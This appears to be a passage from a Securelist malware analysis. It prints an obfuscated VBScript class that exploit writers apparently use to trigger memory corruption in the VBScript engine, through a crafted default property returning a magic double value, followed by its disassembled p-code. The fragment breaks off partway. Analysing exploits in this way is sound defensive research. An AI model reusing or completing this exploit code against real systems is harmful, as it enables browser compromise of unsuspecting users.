 SECURELIST
THREATS
CATEGORIES
TAGS
ENCYCLOPEDIA
STATISTICS
Class lllIIl
Public Default Property Get P
Dim llII
P=CDbl(“174088534690791e-324”)
For IIIl=0 To 6
IIIlI(IIIl)=0
Next
Set llII=New Class2
llII.mem=lIlIIl
For IIIl=0 To 6
Set IIIlI(IIIl)=llII
Next
End Property
End Class
Function 30 (‘p’) [max stack = 3]:
arg count = 0
lcl count = 1
lcl 1 = Variant ‘llII’
tmp count = 4
Pcode:
***BOS(8626,8656)*** P=CDbl(“1740885346907
91e-324”) *****
0000 OP_Bos1 0
0002 OP_StrConst ‘174088534690791e
-324’
0007 OP_CallNmdAdr ‘CDbl’ 1
000E OP_LocalSt 0
***BOS(8763,8782)*** For IIIl=(0) To (6) *
****
0011 OP_Bos1 1
0013 OP_IntConst 0
0015 OP_IntConst 6
0017 OP_IntConst 1
0019 OP_ForInitNamed ‘IIIl’ 5 4
0022 OP_JccFalse 0047
***BOS(8809,8824)*** IIIlI(IIIl)=(0) *****
0027 OP_Bos1 2
0029 OP_IntConst 0
002B OP_NamedAdr ‘IIIl’
0030 OP_CallNmdSt ‘IIIlI’ 1
***BOS(8826,8830)*** Next *****
0037 OP_Bos1 3
0039 OP_ForNextNamed ‘IIIl’ 5 4
0042 OP_JccTrue 0027
***BOS(8855,8874)*** Set llII=New Class2 *
****
0047 OP_Bos1 4
0049 OP_InitClass ‘Class2’
004E OP_LocalSet 1
***BOS(8876,8891)*** llII.mem=lIlIIl *****
0051 OP_Bos1 5
0053 OP_NamedAdr ‘lIlIIl’
0058 OP_LocalAdr 1
005B OP_MemSt ‘mem’
….